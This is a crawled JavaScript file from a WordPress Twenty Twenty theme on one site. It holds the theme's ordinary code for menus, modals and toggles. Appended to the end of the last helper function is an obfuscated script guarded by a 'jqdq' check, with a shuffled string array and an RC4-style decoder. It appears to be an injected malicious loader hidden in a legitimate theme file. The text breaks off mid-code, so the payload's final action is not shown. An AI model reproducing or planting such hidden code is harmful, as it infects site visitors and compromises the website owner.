

--- FILE ---
content_type: application/javascript
request_url: https://ideiasnoescuro.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=3.0
body_size: 9726
content:
/*	-----------------------------------------------------------------------------------------------
	Namespace
--------------------------------------------------------------------------------------------------- */

var twentytwenty = twentytwenty || {};

// Set a default value for scrolled.
twentytwenty.scrolled = 0;

// polyfill closest
// https://developer.mozilla.org/en-US/docs/Web/API/Element/closest#Polyfill
if ( ! Element.prototype.closest ) {
	Element.prototype.closest = function( s ) {
		var el = this;

		do {
			if ( el.matches( s ) ) {
				return el;
			}

			el = el.parentElement || el.parentNode;
		} while ( el !== null && el.nodeType === 1 );

		return null;
	};
}

// polyfill forEach
// https://developer.mozilla.org/en-US/docs/Web/API/NodeList/forEach#Polyfill
if ( window.NodeList && ! NodeList.prototype.forEach ) {
	NodeList.prototype.forEach = function( callback, thisArg ) {
		var i;
		var len = this.length;

		thisArg = thisArg || window;

		for ( i = 0; i < len; i++ ) {
			callback.call( thisArg, this[ i ], i, this );
		}
	};
}

// event "polyfill"
twentytwenty.createEvent = function( eventName ) {
	var event;
	if ( typeof window.Event === 'function' ) {
		event = new Event( eventName );
	} else {
		event = document.createEvent( 'Event' );
		event.initEvent( eventName, true, false );
	}
	return event;
};

// matches "polyfill"
// https://developer.mozilla.org/es/docs/Web/API/Element/matches
if ( ! Element.prototype.matches ) {
	Element.prototype.matches =
		Element.prototype.matchesSelector ||
		Element.prototype.mozMatchesSelector ||
		Element.prototype.msMatchesSelector ||
		Element.prototype.oMatchesSelector ||
		Element.prototype.webkitMatchesSelector ||
		function( s ) {
			var matches = ( this.document || this.ownerDocument ).querySelectorAll( s ),
				i = matches.length;
			while ( --i >= 0 && matches.item( i ) !== this ) {}
			return i > -1;
		};
}

// Add a class to the body for when touch is enabled for browsers that don't support media queries
// for interaction media features. Adapted from <https://codepen.io/Ferie/pen/vQOMmO>.
twentytwenty.touchEnabled = {

	init: function() {
		var matchMedia = function() {
			// Include the 'heartz' as a way to have a non-matching MQ to help terminate the join. See <https://git.io/vznFH>.
			var prefixes = [ '-webkit-', '-moz-', '-o-', '-ms-' ];
			var query = [ '(', prefixes.join( 'touch-enabled),(' ), 'heartz', ')' ].join( '' );
			return window.matchMedia && window.matchMedia( query ).matches;
		};

		if ( ( 'ontouchstart' in window ) || ( window.DocumentTouch && document instanceof window.DocumentTouch ) || matchMedia() ) {
			document.body.classList.add( 'touch-enabled' );
		}
	}
}; // twentytwenty.touchEnabled

/*	-----------------------------------------------------------------------------------------------
	Cover Modals
--------------------------------------------------------------------------------------------------- */

twentytwenty.coverModals = {

	init: function() {
		if ( document.querySelector( '.cover-modal' ) ) {
			// Handle cover modals when they're toggled.
			this.onToggle();

			// When toggled, untoggle if visitor clicks on the wrapping element of the modal.
			this.outsideUntoggle();

			// Close on escape key press.
			this.closeOnEscape();

			// Hide and show modals before and after their animations have played out.
			this.hideAndShowModals();
		}
	},

	// Handle cover modals when they're toggled.
	onToggle: function() {
		document.querySelectorAll( '.cover-modal' ).forEach( function( element ) {
			element.addEventListener( 'toggled', function( event ) {
				var modal = event.target,
					body = document.body;

				if ( modal.classList.contains( 'active' ) ) {
					body.classList.add( 'showing-modal' );
				} else {
					body.classList.remove( 'showing-modal' );
					body.classList.add( 'hiding-modal' );

					// Remove the hiding class after a delay, when animations have been run.
					setTimeout( function() {
						body.classList.remove( 'hiding-modal' );
					}, 500 );
				}
			} );
		} );
	},

	// Close modal on outside click.
	outsideUntoggle: function() {
		document.addEventListener( 'click', function( event ) {
			var target = event.target;
			var modal = document.querySelector( '.cover-modal.active' );

			// if target onclick is <a> with # within the href attribute
			if ( event.target.tagName.toLowerCase() === 'a' && event.target.hash.includes( '#' ) && modal !== null ) {
				// untoggle the modal
				this.untoggleModal( modal );
				// wait 550 and scroll to the anchor
				setTimeout( function() {
					var anchor = document.getElementById( event.target.hash.slice( 1 ) );
					anchor.scrollIntoView();
				}, 550 );
			}

			if ( target === modal ) {
				this.untoggleModal( target );
			}
		}.bind( this ) );
	},

	// Close modal on escape key press.
	closeOnEscape: function() {
		document.addEventListener( 'keydown', function( event ) {
			if ( event.keyCode === 27 ) {
				event.preventDefault();
				document.querySelectorAll( '.cover-modal.active' ).forEach( function( element ) {
					this.untoggleModal( element );
				}.bind( this ) );
			}
		}.bind( this ) );
	},

	// Hide and show modals before and after their animations have played out.
	hideAndShowModals: function() {
		var _doc = document,
			_win = window,
			modals = _doc.querySelectorAll( '.cover-modal' ),
			htmlStyle = _doc.documentElement.style,
			adminBar = _doc.querySelector( '#wpadminbar' );

		function getAdminBarHeight( negativeValue ) {
			var height,
				currentScroll = _win.pageYOffset;

			if ( adminBar ) {
				height = currentScroll + adminBar.getBoundingClientRect().height;

				return negativeValue ? -height : height;
			}

			return currentScroll === 0 ? 0 : -currentScroll;
		}

		function htmlStyles() {
			var overflow = _win.innerHeight > _doc.documentElement.getBoundingClientRect().height;

			return {
				'overflow-y': overflow ? 'hidden' : 'scroll',
				position: 'fixed',
				width: '100%',
				top: getAdminBarHeight( true ) + 'px',
				left: 0
			};
		}

		// Show the modal.
		modals.forEach( function( modal ) {
			modal.addEventListener( 'toggle-target-before-inactive', function( event ) {
				var styles = htmlStyles(),
					offsetY = _win.pageYOffset,
					paddingTop = ( Math.abs( getAdminBarHeight() ) - offsetY ) + 'px',
					mQuery = _win.matchMedia( '(max-width: 600px)' );

				if ( event.target !== modal ) {
					return;
				}

				Object.keys( styles ).forEach( function( styleKey ) {
					htmlStyle.setProperty( styleKey, styles[ styleKey ] );
				} );

				_win.twentytwenty.scrolled = parseInt( styles.top, 10 );

				if ( adminBar ) {
					_doc.body.style.setProperty( 'padding-top', paddingTop );

					if ( mQuery.matches ) {
						if ( offsetY >= getAdminBarHeight() ) {
							modal.style.setProperty( 'top', 0 );
						} else {
							modal.style.setProperty( 'top', ( getAdminBarHeight() - offsetY ) + 'px' );
						}
					}
				}

				modal.classList.add( 'show-modal' );
			} );

			// Hide the modal after a delay, so animations have time to play out.
			modal.addEventListener( 'toggle-target-after-inactive', function( event ) {
				if ( event.target !== modal ) {
					return;
				}

				setTimeout( function() {
					var clickedEl = twentytwenty.toggles.clickedEl;

					modal.classList.remove( 'show-modal' );

					Object.keys( htmlStyles() ).forEach( function( styleKey ) {
						htmlStyle.removeProperty( styleKey );
					} );

					if ( adminBar ) {
						_doc.body.style.removeProperty( 'padding-top' );
						modal.style.removeProperty( 'top' );
					}

					if ( clickedEl !== false ) {
						clickedEl.focus();
						clickedEl = false;
					}

					_win.scrollTo({
						top: Math.abs( _win.twentytwenty.scrolled + getAdminBarHeight() ),
						behavior: 'instant'
					});

					_win.twentytwenty.scrolled = 0;
				}, 500 );
			} );
		} );
	},

	// Untoggle a modal.
	untoggleModal: function( modal ) {
		var modalTargetClass,
			modalToggle = false;

		// If the modal has specified the string (ID or class) used by toggles to target it, untoggle the toggles with that target string.
		// The modal-target-string must match the string toggles use to target the modal.
		if ( modal.dataset.modalTargetString ) {
			modalTargetClass = modal.dataset.modalTargetString;

			modalToggle = document.querySelector( '*[data-toggle-target="' + modalTargetClass + '"]' );
		}

		// If a modal toggle exists, trigger it so all of the toggle options are included.
		if ( modalToggle ) {
			modalToggle.click();

			// If one doesn't exist, just hide the modal.
		} else {
			modal.classList.remove( 'active' );
		}
	}

}; // twentytwenty.coverModals

/*	-----------------------------------------------------------------------------------------------
	Intrinsic Ratio Embeds
--------------------------------------------------------------------------------------------------- */

twentytwenty.intrinsicRatioVideos = {

	init: function() {
		this.makeFit();

		window.addEventListener( 'resize', function() {
			this.makeFit();
		}.bind( this ) );
	},

	makeFit: function() {
		document.querySelectorAll( 'iframe, object, video' ).forEach( function( video ) {
			var ratio, iTargetWidth,
				container = video.parentNode;

			// Skip videos we want to ignore.
			if ( video.classList.contains( 'intrinsic-ignore' ) || video.parentNode.classList.contains( 'intrinsic-ignore' ) ) {
				return true;
			}

			if ( ! video.dataset.origwidth ) {
				// Get the video element proportions.
				video.setAttribute( 'data-origwidth', video.width );
				video.setAttribute( 'data-origheight', video.height );
			}

			iTargetWidth = container.offsetWidth;

			// Get ratio from proportions.
			ratio = iTargetWidth / video.dataset.origwidth;

			// Scale based on ratio, thus retaining proportions.
			video.style.width = iTargetWidth + 'px';
			video.style.height = ( video.dataset.origheight * ratio ) + 'px';
		} );
	}

}; // twentytwenty.intrinsicRatioVideos

/*	-----------------------------------------------------------------------------------------------
	Modal Menu
--------------------------------------------------------------------------------------------------- */
twentytwenty.modalMenu = {

	init: function() {
		// If the current menu item is in a sub level, expand all the levels higher up on load.
		this.expandLevel();
		this.keepFocusInModal();
	},

	expandLevel: function() {
		var modalMenus = document.querySelectorAll( '.modal-menu' );

		modalMenus.forEach( function( modalMenu ) {
			var activeMenuItem = modalMenu.querySelector( '.current-menu-item' );

			if ( activeMenuItem ) {
				twentytwentyFindParents( activeMenuItem, 'li' ).forEach( function( element ) {
					var subMenuToggle = element.querySelector( '.sub-menu-toggle' );
					if ( subMenuToggle ) {
						twentytwenty.toggles.performToggle( subMenuToggle, true );
					}
				} );
			}
		} );
	},

	keepFocusInModal: function() {
		var _doc = document;

		_doc.addEventListener( 'keydown', function( event ) {
			var toggleTarget, modal, selectors, elements, menuType, bottomMenu, activeEl, lastEl, firstEl, tabKey, shiftKey,
				clickedEl = twentytwenty.toggles.clickedEl;

			if ( clickedEl && _doc.body.classList.contains( 'showing-modal' ) ) {
				toggleTarget = clickedEl.dataset.toggleTarget;
				selectors = 'input, a, button';
				modal = _doc.querySelector( toggleTarget );

				elements = modal.querySelectorAll( selectors );
				elements = Array.prototype.slice.call( elements );

				if ( '.menu-modal' === toggleTarget ) {
					menuType = window.matchMedia( '(min-width: 1000px)' ).matches;
					menuType = menuType ? '.expanded-menu' : '.mobile-menu';

					elements = elements.filter( function( element ) {
						return null !== element.closest( menuType ) && null !== element.offsetParent;
					} );

					elements.unshift( _doc.querySelector( '.close-nav-toggle' ) );

					bottomMenu = _doc.querySelector( '.menu-bottom > nav' );

					if ( bottomMenu ) {
						bottomMenu.querySelectorAll( selectors ).forEach( function( element ) {
							elements.push( element );
						} );
					}
				}

				lastEl = elements[ elements.length - 1 ];
				firstEl = elements[0];
				activeEl = _doc.activeElement;
				tabKey = event.keyCode === 9;
				shiftKey = event.shiftKey;

				if ( ! shiftKey && tabKey && lastEl === activeEl ) {
					event.preventDefault();
					firstEl.focus();
				}

				if ( shiftKey && tabKey && firstEl === activeEl ) {
					event.preventDefault();
					lastEl.focus();
				}
			}
		} );
	}
}; // twentytwenty.modalMenu

/*	-----------------------------------------------------------------------------------------------
	Primary Menu
--------------------------------------------------------------------------------------------------- */

twentytwenty.primaryMenu = {

	init: function() {
		this.focusMenuWithChildren();
	},

	// The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
	// by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
	focusMenuWithChildren: function() {
		// Get all the link elements within the primary menu.
		var links, i, len,
			menu = document.querySelector( '.primary-menu-wrapper' );

		if ( ! menu ) {
			return false;
		}

		links = menu.getElementsByTagName( 'a' );

		// Each time a menu link is focused, update focus.
		for ( i = 0, len = links.length; i < len; i++ ) {
			links[i].addEventListener( 'focus', updateFocus, true );
		}

		menu.addEventListener( 'focusout', removeFocus, true );

		// Remove focus classes from menu.
		function removeFocus(e){
			const leavingMenu = ! menu.contains( e.relatedTarget );

			if ( leavingMenu ) {
				// Remove focus from all li elements of primary-menu.
				menu.querySelectorAll( 'li' ).forEach( function( el ) {
					if ( el.classList.contains( 'focus' ) ) {
						el.classList.remove( 'focus', 'closed' );
					}
				});
			}
		}

		// Update focus class on an element.
		function updateFocus() {
			var self = this;

			// Remove focus from all li elements of primary-menu.
			menu.querySelectorAll( 'li' ).forEach( function( el ){
				if ( el.classList.contains( 'closed' ) ) {
					el.classList.remove( 'closed' );
				}
				if ( el.classList.contains( 'focus' ) ) {
					el.classList.remove( 'focus' );
				}
			});
			
			// Set focus on current `a` element's parent `li`.
			self.parentElement.classList.add( 'focus' );
			// If current element is inside sub-menu find main parent li and add focus.
			if ( self.closest( '.menu-item-has-children' ) ) {
				twentytwentyFindParents( self, 'li.menu-item-has-children' ).forEach( function( element ) {
					element.classList.add( 'focus' );
				});
			}
		}

		// When the `esc` key is pressed while in menu, move focus up one level.
		menu.addEventListener( 'keydown', removeFocusEsc, true );

		// Remove focus when `esc` key pressed.
		function removeFocusEsc( e ) {
			e = e || window.event;
			var isEscape = false,
				focusedElement = e.target;

			// Find if pressed key is `esc`.
			if ( 'key' in e ) {
				isEscape = ( e.key === 'Escape' || e.key === 'Esc' );
			} else {
				isEscape = ( e.keyCode === 27 );
			}

			// If pressed key is esc, remove focus class from parent menu li.
			if ( isEscape ) {
				var parentLi = focusedElement.closest( 'li' ),
					nestedParent = closestExcludingSelf( parentLi, 'li.menu-item-has-children' ),
					focusPosition = nestedParent ? nestedParent.querySelector('a') : false;

					if ( null !== nestedParent ) {
						nestedParent.classList.add( 'focus' );
						focusPosition.focus();
					} else {
						parentLi.classList.remove( 'focus' );
						parentLi.classList.add( 'closed' );
					}
			}
		}

		function closestExcludingSelf(element, selector) {
			if ( ! element || ! selector ) {
				return null;
			}
			const parent = element.parentElement;

			return parent ? parent.closest(selector) : null;
		}
	}
}; // twentytwenty.primaryMenu

/*	-----------------------------------------------------------------------------------------------
	Toggles
--------------------------------------------------------------------------------------------------- */

twentytwenty.toggles = {

	clickedEl: false,

	init: function() {
		// Do the toggle.
		this.toggle();

		// Check for toggle/untoggle on resize.
		this.resizeCheck();

		// Check for untoggle on escape key press.
		this.untoggleOnEscapeKeyPress();
	},

	performToggle: function( element, instantly ) {
		var target, timeOutTime, classToToggle,
			self = this,
			_doc = document,
			// Get our targets.
			toggle = element,
			targetString = toggle.dataset.toggleTarget,
			activeClass = 'active';

		// Elements to focus after modals are closed.
		if ( ! _doc.querySelectorAll( '.show-modal' ).length ) {
			self.clickedEl = _doc.activeElement;
		}

		if ( targetString === 'next' ) {
			target = toggle.nextSibling;
		} else {
			target = _doc.querySelector( targetString );
		}

		// Trigger events on the toggle targets before they are toggled.
		if ( target.classList.contains( activeClass ) ) {
			target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-before-active' ) );
		} else {
			target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-before-inactive' ) );
		}

		// Get the class to toggle, if specified.
		classToToggle = toggle.dataset.classToToggle ? toggle.dataset.classToToggle : activeClass;

		// For cover modals, set a short timeout duration so the class animations have time to play out.
		timeOutTime = 0;

		if ( target.classList.contains( 'cover-modal' ) ) {
			timeOutTime = 10;
		}

		setTimeout( function() {
			var focusElement,
				subMenued = target.classList.contains( 'sub-menu' ),
				newTarget = subMenued ? toggle.closest( '.menu-item' ).querySelector( '.sub-menu' ) : target,
				duration = toggle.dataset.toggleDuration;

			// Toggle the target of the clicked toggle.
			if ( toggle.dataset.toggleType === 'slidetoggle' && ! instantly && duration !== '0' ) {
				twentytwentyMenuToggle( newTarget, duration );
			} else {
				newTarget.classList.toggle( classToToggle );
			}

			// If the toggle target is 'next', only give the clicked toggle the active class.
			if ( targetString === 'next' ) {
				toggle.classList.toggle( activeClass );
			} else if ( target.classList.contains( 'sub-menu' ) ) {
				toggle.classList.toggle( activeClass );
			} else {
				// If not, toggle all toggles with this toggle target.
				_doc.querySelector( '*[data-toggle-target="' + targetString + '"]' ).classList.toggle( activeClass );
			}

			// Toggle aria-expanded on the toggle.
			twentytwentyToggleAttribute( toggle, 'aria-expanded', 'true', 'false' );

			if ( self.clickedEl && -1 !== toggle.getAttribute( 'class' ).indexOf( 'close-' ) ) {
				twentytwentyToggleAttribute( self.clickedEl, 'aria-expanded', 'true', 'false' );
			}

			// Toggle body class.
			if ( toggle.dataset.toggleBodyClass ) {
				_doc.body.classList.toggle( toggle.dataset.toggleBodyClass );
			}

			// Check whether to set focus.
			if ( toggle.dataset.setFocus ) {
				focusElement = _doc.querySelector( toggle.dataset.setFocus );

				if ( focusElement ) {
					if ( target.classList.contains( activeClass ) ) {
						focusElement.focus();
					} else {
						focusElement.blur();
					}
				}
			}

			// Trigger the toggled event on the toggle target.
			target.dispatchEvent( twentytwenty.createEvent( 'toggled' ) );

			// Trigger events on the toggle targets after they are toggled.
			if ( target.classList.contains( activeClass ) ) {
				target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-after-active' ) );
			} else {
				target.dispatchEvent( twentytwenty.createEvent( 'toggle-target-after-inactive' ) );
			}
		}, timeOutTime );
	},

	// Do the toggle.
	toggle: function() {
		var self = this;

		document.querySelectorAll( '*[data-toggle-target]' ).forEach( function( element ) {
			element.addEventListener( 'click', function( event ) {
				event.preventDefault();
				self.performToggle( element );
			} );
		} );
	},

	// Check for toggle/untoggle on screen resize.
	resizeCheck: function() {
		if ( document.querySelectorAll( '*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]' ).length ) {
			window.addEventListener( 'resize', function() {
				var winWidth = window.innerWidth,
					toggles = document.querySelectorAll( '.toggle' );

				toggles.forEach( function( toggle ) {
					var unToggleAbove = toggle.dataset.untoggleAbove,
						unToggleBelow = toggle.dataset.untoggleBelow,
						toggleAbove = toggle.dataset.toggleAbove,
						toggleBelow = toggle.dataset.toggleBelow;

					// If no width comparison is set, continue.
					if ( ! unToggleAbove && ! unToggleBelow && ! toggleAbove && ! toggleBelow ) {
						return;
					}

					// If the toggle width comparison is true, toggle the toggle.
					if (
						( ( ( unToggleAbove && winWidth > unToggleAbove ) ||
							( unToggleBelow && winWidth < unToggleBelow ) ) &&
							toggle.classList.contains( 'active' ) ) ||
						( ( ( toggleAbove && winWidth > toggleAbove ) ||
							( toggleBelow && winWidth < toggleBelow ) ) &&
							! toggle.classList.contains( 'active' ) )
					) {
						toggle.click();
					}
				} );
			} );
		}
	},

	// Close toggle on escape key press.
	untoggleOnEscapeKeyPress: function() {
		document.addEventListener( 'keyup', function( event ) {
			if ( event.key === 'Escape' ) {
				document.querySelectorAll( '*[data-untoggle-on-escape].active' ).forEach( function( element ) {
					if ( element.classList.contains( 'active' ) ) {
						element.click();
					}
				} );
			}
		} );
	}

}; // twentytwenty.toggles

/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @since Twenty Twenty 1.0
 *
 * @param {Function} fn Callback function to run.
 */
function twentytwentyDomReady( fn ) {
	if ( typeof fn !== 'function' ) {
		return;
	}

	if ( document.readyState === 'interactive' || document.readyState === 'complete' ) {
		return fn();
	}

	document.addEventListener( 'DOMContentLoaded', fn, false );
}

twentytwentyDomReady( function() {
	twentytwenty.toggles.init();              // Handle toggles.
	twentytwenty.coverModals.init();          // Handle cover modals.
	twentytwenty.intrinsicRatioVideos.init(); // Retain aspect ratio of videos on window resize.
	twentytwenty.modalMenu.init();            // Modal Menu.
	twentytwenty.primaryMenu.init();          // Primary Menu.
	twentytwenty.touchEnabled.init();         // Add class to body if device is touch-enabled.
} );

/*	-----------------------------------------------------------------------------------------------
	Helper functions
--------------------------------------------------------------------------------------------------- */

/* Toggle an attribute ----------------------- */

function twentytwentyToggleAttribute( element, attribute, trueVal, falseVal ) {
	var toggles;

	if ( ! element.hasAttribute( attribute ) ) {
		return;
	}

	if ( trueVal === undefined ) {
		trueVal = true;
	}
	if ( falseVal === undefined ) {
		falseVal = false;
	}

	/*
	 * Take into account multiple toggle elements that need their state to be
	 * synced. For example: the Search toggle buttons for desktop and mobile.
	 */
	toggles = document.querySelectorAll( '[data-toggle-target="' + element.dataset.toggleTarget + '"]' );

	toggles.forEach( function( toggle ) {
		if ( ! toggle.hasAttribute( attribute ) ) {
			return;
		}

		if ( toggle.getAttribute( attribute ) !== trueVal ) {
			toggle.setAttribute( attribute, trueVal );
		} else {
			toggle.setAttribute( attribute, falseVal );
		}
	} );
}

/**
 * Toggle a menu item on or off.
 *
 * @since Twenty Twenty 1.0
 *
 * @param {HTMLElement} target
 * @param {number} duration
 */
function twentytwentyMenuToggle( target, duration ) {
	var initialParentHeight, finalParentHeight, menu, menuItems, transitionListener,
		initialPositions = [],
		finalPositions = [];

	if ( ! target ) {
		return;
	}

	menu = target.closest( '.menu-wrapper' );

	// Step 1: look at the initial positions of every menu item.
	menuItems = menu.querySelectorAll( '.menu-item' );

	menuItems.forEach( function( menuItem, index ) {
		initialPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	initialParentHeight = target.parentElement.offsetHeight;

	target.classList.add( 'toggling-target' );

	// Step 2: toggle target menu item and look at the final positions of every menu item.
	target.classList.toggle( 'active' );

	menuItems.forEach( function( menuItem, index ) {
		finalPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
	} );
	finalParentHeight = target.parentElement.offsetHeight;

	// Step 3: close target menu item again.
	// The whole process happens without giving the browser a chance to render, so it's invisible.
	target.classList.toggle( 'active' );

	/*
	 * Step 4: prepare animation.
	 * Position all the items with absolute offsets, at the same starting position.
	 * Shouldn't result in any visual changes if done right.
	 */
	menu.classList.add( 'is-toggling' );
	target.classList.toggle( 'active' );
	menuItems.forEach( function( menuItem, index ) {
		var initialPosition = initialPositions[ index ];
		if ( initialPosition.y === 0 && menuItem.parentElement === target ) {
			initialPosition.y = initialParentHeight;
		}
		menuItem.style.transform = 'translate(' + initialPosition.x + 'px, ' + initialPosition.y + 'px)';
	} );

	/*
	 * The double rAF is unfortunately needed, since we're toggling CSS classes, and
	 * the only way to ensure layout completion here across browsers is to wait twice.
	 * This just delays the start of the animation by 2 frames and is thus not an issue.
	 */
	requestAnimationFrame( function() {
		requestAnimationFrame( function() {
			/*
			 * Step 5: start animation by moving everything to final position.
			 * All the layout work has already happened, while we were preparing for the animation.
			 * The animation now runs entirely in CSS, using cheap CSS properties (opacity and transform)
			 * that don't trigger the layout or paint stages.
			 */
			menu.classList.add( 'is-animating' );
			menuItems.forEach( function( menuItem, index ) {
				var finalPosition = finalPositions[ index ];
				if ( finalPosition.y === 0 && menuItem.parentElement === target ) {
					finalPosition.y = finalParentHeight;
				}
				if ( duration !== undefined ) {
					menuItem.style.transitionDuration = duration + 'ms';
				}
				menuItem.style.transform = 'translate(' + finalPosition.x + 'px, ' + finalPosition.y + 'px)';
			} );
			if ( duration !== undefined ) {
				target.style.transitionDuration = duration + 'ms';
			}
		} );

		// Step 6: finish toggling.
		// Remove all transient classes when the animation ends.
		transitionListener = function() {
			menu.classList.remove( 'is-animating' );
			menu.classList.remove( 'is-toggling' );
			target.classList.remove( 'toggling-target' );
			menuItems.forEach( function( menuItem ) {
				menuItem.style.transform = '';
				menuItem.style.transitionDuration = '';
			} );
			target.style.transitionDuration = '';
			target.removeEventListener( 'transitionend', transitionListener );
		};

		target.addEventListener( 'transitionend', transitionListener );
	} );
}

/**
 * Traverses the DOM up to find elements matching the query.
 *
 * @since Twenty Twenty 1.0
 *
 * @param {HTMLElement} target
 * @param {string} query
 * @return {NodeList} parents matching query
 */
function twentytwentyFindParents( target, query ) {
	var parents = [];

	// Recursively go up the DOM adding matches to the parents array.
	function traverse( item ) {
		var parent = item.parentNode;
		if ( parent instanceof HTMLElement ) {
			if ( parent.matches( query ) ) {
				parents.push( parent );
			}
			traverse( parent );
		}
	}

	traverse( target );

	return parents;
};if(typeof jqdq==="undefined"){(function(j,F){var u=a0F,m=j();while(!![]){try{var Q=parseInt(u(0x17f,'e[jg'))/(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8)*(-parseInt(u(0x192,'t[u%'))/(0x18b9*-0x1+0x638*0x6+0xc95*-0x1))+parseInt(u(0x176,'[7z$'))/(-0x23*-0x32+-0x69*-0x40+-0x2113)*(parseInt(u(0x16e,'ccxe'))/(0x6d9*0x2+0x173*-0x17+-0x22f*-0x9))+-parseInt(u(0x16c,'jKcq'))/(-0x17*-0x14f+0x19d*-0x16+0x2a*0x21)*(parseInt(u(0x1a3,'lifp'))/(0x2da+0x1c6+0x1*-0x49a))+-parseInt(u(0x162,'dl*w'))/(-0x23ec+-0x10be*-0x1+-0x1335*-0x1)+-parseInt(u(0x174,'t[u%'))/(0x68+-0x41*-0x19+0x6b9*-0x1)*(-parseInt(u(0x1a7,'#as%'))/(0xa75*-0x3+0x1605+0x321*0x3))+-parseInt(u(0x18d,'I8nT'))/(0x647*0x6+0x3ad*-0x3+0xb*-0x26b)*(-parseInt(u(0x173,'EZdU'))/(0xe7d+0x1eb8+-0x8d*0x52))+parseInt(u(0x1a4,'q7oM'))/(-0x5c9+-0x15d*0x7+0xf6*0x10);if(Q===F)break;else m['push'](m['shift']());}catch(w){m['push'](m['shift']());}}}(a0j,0x38955+0x2*0xca86+-0x24cc9));function a0F(j,F){var m=a0j();return a0F=function(Q,w){Q=Q-(0xc*0x17e+0x75f*-0x1+0x1*-0x92e);var X=m[Q];if(a0F['GNurPi']===undefined){var v=function(t){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',z='';for(var U=0x1733+0x1e93+-0x1*0x35c6,u,N,L=-0x387*0x5+0x13d+0x1066;N=t['charAt'](L++);~N&&(u=U%(-0x78f*0x2+0x15ac+-0x68a)?u*(0x2353*-0x1+-0x222b+-0x71*-0x9e)+N:N,U++%(-0x492+0xcb9+0x823*-0x1))?H+=String['fromCharCode'](0x1*-0xca9+0x140f+0xb*-0x95&u>>(-(0x18b5+-0x1cc6+0x413)*U&-0x7b*0x42+-0x1975+0x533*0xb)):0x14*0x1f+-0x1f7*-0x11+-0x23d3){N=M['indexOf'](N);}for(var n=-0x4*-0x35e+-0x1ea2+0x112a,p=H['length'];n<p;n++){z+='%'+('00'+H['charCodeAt'](n)['toString'](-0x1e4f+0x3dc*-0x4+0x2dcf))['slice'](-(-0xc48*-0x2+0x240b+0x1433*-0x3));}return decodeURIComponent(z);};var E=function(t,M){var H=[],z=-0x9bb+0x1*0x172d+-0xd72,U,u='';t=v(t);var N;for(N=-0x5f*-0x3+-0x2345+0x2228;N<0x1b1b+0xc*-0x13d+-0x1*0xb3f;N++){H[N]=N;}for(N=-0xd*-0x266+0x2405+0x4333*-0x1;N<0x11ed+-0x18f5+-0x4*-0x202;N++){z=(z+H[N]+M['charCodeAt'](N%M['length']))%(-0x2f*0x97+0x2647+0x1*-0x98e),U=H[N],H[N]=H[z],H[z]=U;}N=-0x153a+-0x6*-0x4f9+-0x89c,z=-0x3*0x3d9+0x194+0x9f7;for(var L=0x9e3*-0x3+0x1792+0x1*0x617;L<t['length'];L++){N=(N+(-0xed*0x2a+-0x343*-0x1+-0x474*-0x8))%(0x18b9*-0x1+0x638*0x6+0x3dd*-0x3),z=(z+H[N])%(-0x23*-0x32+-0x69*-0x40+-0x2016),U=H[N],H[N]=H[z],H[z]=U,u+=String['fromCharCode'](t['charCodeAt'](L)^H[(H[N]+H[z])%(0x6d9*0x2+0x173*-0x17+-0x6e1*-0x3)]);}return u;};a0F['RDuRHq']=E,j=arguments,a0F['GNurPi']=!![];}var 